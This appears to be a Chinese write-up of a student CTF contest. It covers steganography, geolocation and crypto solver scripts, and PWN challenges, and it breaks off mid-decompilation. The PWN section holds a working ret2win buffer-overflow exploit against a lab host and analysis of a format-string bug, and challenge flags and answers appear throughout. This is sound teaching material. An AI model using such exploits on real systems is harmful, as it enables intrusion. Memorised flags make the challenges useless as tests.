
国内最大的编程交流平台就是CSDN啦,可以查到一种叫spam encode(https://www.spamm imic.com/decode.cgi)的加密方式

打开这是垃圾邮件吗后发现是一个来自lowbee的人发的邮件,有一个网页,复制后发现需
要密码,也就是上面的123,打开后有一份邮件,结合hint,用spammimic - decoded可以得到flag:xujc{Y0u_4re_3m4il_master}
她是我的Moonlight
key是8位。她和另一个角色一起唤醒doctor的年份以及她遇刺的年份。10901094
Part1
图片如下:

萨卡兹古文字:https://prts.wiki/w/%E6%B3%B0%E6%8B%89%E6%96%87%E5%AD%97
压缩包密码:Don’t/be/sad
Part2
图片Hold your hand.png是彩蛋。爆破crc,修复图片宽高
可以使用脚本也可以使用工具,推荐b站
风二西,misc的工具都还可以

4oCc6L+Z5Liq5LiW55WM5peg5q+U5q6L6YW3IOWNs+S+v+WmguatpOaIkeS5n+S+neeEtueIse
S9oOKAnQ==
base64,有些工具不支持中文解密(唯一坑点吧(maybe
彩蛋:“这个世界无比残酷 即便如此我也依然爱你”
图片back in time.png: 010eiditor查看十六进制数据,发现缺少png文件头(89504E47),补齐文件
头即可恢复图片

集成战略:水月与深蓝之树出现过的阿拉伯数字:https://prts.wiki/w/%E6%B3%B0%E6%8B%89%E6%96%87%E5%AD%97
由时光倒流可知,翻译后密码应该倒着读(从后往前读)。得到压缩包密码551314doc
Part3
eHVqY3sxJ21fNDF3NHk1X3cxN2hfeTB1fQ==(base64)
xujc{1’m_41w4y5_w17h_y0u}

akaMr.Red
一道简单的png图片LSB最低位数据隐藏,根据题目名字和描述需要猜测是Red通道的最低位隐写 这里提供三种方法解题

方法1 - Stegsolve
配置java环境后打开使用Analyse中的Data Extract工具选择Red通道最低位即可

方法2 - 工具梭 zsteg
一款Linux上的图片最低位隐写检测工具,Kali中自带 执行 zsteg akaMrRed.png 即可得到

方法3 - 脚本手搓 这里用的是opencv来操作图片,opencv中像素排列顺序是BGR需要注意
Forensics
中国移

注意到旁边的台湾快剪,在高德试着搜索这家店

只有一个结果,手机上看一下街景

可以看到与题目中图片一致,因此确定就是这里。在这附近搜索公共厕所

位置距离从高到低排序,选择最近的一个,在地图上标点

题目要谷歌地图的坐标,但谷歌地图上并没有这个厕所,因此以附近的文体馆为依据,大概找一下

将经纬度算成md5即可

或者

选择小写,两种答案均可提交
Crypto
很好的C++
也许你在做这道题的时候会感觉步骤非常清晰,flag的ascll码通过for循环进行加密 $ flag[i]=flag[i] * 17+12$ 然后输出
最大的疑问可能是为什么逆运算时要mod 256,或者说为什么flag加密后的值不是简单运算后的值 字节 字节大小在0~255范围内,超过这个范围,就要被截断,或者是循环回去,也就和%256相当 所以我们在加密时本质步骤是 $ flag[i]=(flag[i] * 17+12) \bmod 256$ 所以我们逆向解密时也要加上%256
ez_RSA
直接上exp
#flag
#xujc{welcome_to_RSA_world!}
from Crypto.Util.number import *
p= 80780885673070865797618433917300479611616873074127459828053599346136345046339
q= 67758418015081604404403165082881080528009311560974094448954057904976662520083
n= 5473585019064452429495507356158869181006152567987395622869435875132459687568267762505016538035183000230556482992818221913339908677199292975732281153126137
c= 4572719187996091364398567617682860304008365052689123864859391027022094575511602829404671189564746052074210810450250606316907456543101879024236007168265709
n=p*q
e=65537
phi=(p-1)*(q-1)
d=inverse(e,phi)
m=pow(c,d,n)
print(long_to_bytes(m))
引导题

卧底
直接上exp
import string
all_lines = ''
with open('msg.enc','r') as file:
for line in file:
all_lines += line
ct = bytes.fromhex(all_lines)
word = ''
for byte in ct:
number = int(byte)
for ascii_car in range(128):
if(((123 * ascii_car + 18) % 256) == number):
word += chr(ascii_car)
print(word)
PWN

引导题
直接用nc连上,ls发现flag,cat出来就行了
easy_pwn
下面是exp(出题者留言:有啥问题在群上问就好)
from pwn import *
r = remote("192.168.7.9",1234)
#r = prcoess("./pwn")
elf = ELF("./pwn")
xujc = elf.sym['xujc']
r.sendline('yes')
ret = 0x000000000040101a
payload = b'a'*(0x20+0x8) +p64(ret) +p64(xujc)
r.recvuntil('number is???\n')
r.sendline(payload)
r.interactive()
人脸识别
先checksec,结果如下
pwndbg> checksec
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'./glibc/'

程序界面如下,可以发现这肯定是个格式化字符串漏洞
从 main() 开始反汇编
undefined8 main(void)
{
long in_FS_OFFSET;
long local_48;
long *local_40;
undefined8 local_38;
undefined8 local_30;
undefined8 local_28;
undefined8 local_20;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
local_48 = 0x1337babe;
local_40 = &local_48;
local_38 = 0;
local_30 = 0;
local_28 = 0;
local_20 = 0;
read(0, &local_38, 0x1f);
printf("\n[!] Checking.. ");
printf((char *)&local_38);
if (local_48 == 0x1337beef) {
delulu();
}
else {
error("ALERT ALERT ALERT ALERT\n");
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
